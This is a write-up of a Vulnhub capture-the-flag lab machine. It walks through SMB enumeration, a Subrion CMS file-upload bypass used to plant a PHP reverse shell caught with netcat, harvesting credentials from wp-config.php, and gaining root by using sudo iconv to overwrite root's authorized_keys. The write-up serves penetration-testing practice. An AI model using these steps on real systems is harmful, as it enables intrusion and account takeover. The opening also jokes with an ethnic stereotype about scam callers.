Have you ever got a call from an Indian guy with a very bad accent, Mark or John regarding a purchase refund? If so, then this is a time to take revenge, at least on your own local machine. So, I am going to do the walkthrough of this machine. Firstly, I would like to thank the author, Krish Pandey for this vulnerable machine. “Tech Support Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/tech_supp0rt-1,708/
Walkthrough of Nagini - Harry Potter Series
Identify the target

As usual, my enumeration starts with identifying the IP address of the target machine.
fping -aqg 10.0.2.0/24
Scan open ports
Next, I had to scan the open ports to identify the exposed services.
nmap -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 10.0.2.38

As we can see from the screenshot above, there is a web server and SMB server that I needed to enumerate further. Also, it’s better to check for the shares that have anonymous access to the SMB server. Also, there is a tool called enum4linux that does all the enumeration. However, I would using the simple smbclient tool.
Enumerate SMB server
smbclient -N -L \\\\10.0.2.38\\

So, as we can see above, there is a share that I could access anonymously.
smbclient -N \\\\10.0.2.38\\websvr

So, I got a text file that I downloaded to my local machine and opened it.
cat enter.txt

We got some important pieces of information from the file. First of all, there is a subrion cms whose index page doesn’t work. Also, it suggests to directly using the admin panel of the CMS. Likewise, I got the credentials cooked with a magical formula. Since I am aware of Cyber Chef, I knew exactly what that means. So, I directly moved to the website of cyber chef and started baking the formula.
https://gchq.github.io/CyberChef/

To get the credentials, I just needed to drag the magic operation to the recipe. Then, it provided me with the password for subrion.
Enumerate the webserver

Now that I have got the credentials of the subrion panel, I could visit /subrion/panel directly. Also, the version of the CMS is 4.2.1 and it is vulnerable to authenticated file upload bypass vulnerability.
https://www.exploit-db.com/exploits/49876

Finally, I logged into the CMS.
I had already tried the exploit in the previous machine and I knew that the proof of concept won’t work for me. That is because, the headers have hard-coded IP addresses. However, in that proof of concept, there is a github link for the issue that provides the full steps.
https://github.com/intelliants/subrion/issues/801

So, I copied the webshell and changed its extension to phar. Then, I changed the ip address and port from the file and started listening on the same port.
cp /usr/share/webshells/php/php-reverse-shell.php shell.phar
vi shell.phar

nc -nlvp 4444

Next, I uploaded the shell from /panel/uploads path.

Finally, I could invoke the reverse shell by visiting /uploads/shell.phar.
Get a user’s privilege
Now that I have got the reverse shell, I could make it proper with a few commands.
SHELL=/bin/bash script -q /dev/null
export TERM=xterm
Then, I sent the shell in the background with Ctrl+Z.
stty raw -echo;fg
reset
stty cols 143 rows 43 # modify according to your screen
Moving forward, I looked at the users of the machine.
cat /etc/passwd | grep bash

So, I tried getting some credentials for the user scamsite. As we know that the initial note mentioned wordpress, I directly moved to the directory.
cd /var/www/html/wordpress/
cat wp-config.php


I tried the password, and that worked as well. So, for the better shell, I logged in using SSH.
Next, I looked for the user flag, and there isn’t any. So, I checked my sudo permissions.

From here, I knew that the user doesn’t require password to run the binary iconv as root.
Reference: https://gtfobins.github.io/gtfobins/iconv/

The binary allowed me to write files that are restricted for root only. So, I decided to add my public key to authorized_keys. For that, I copied my public key to a new file in the target machine “publickeyfile”.
echo __your_public_key__ | sudo iconv -f 8859_1 -t 8859_1 -o /root/.ssh/authorized_keys
ssh [email protected] -i ~/.ssh/id_rsa

Finally, I got the access and the root flag as well.
Conclusion
This is an easy machine and the beginners could learn a lot from it. So, I recommend this machine to those who are starting into pentesting.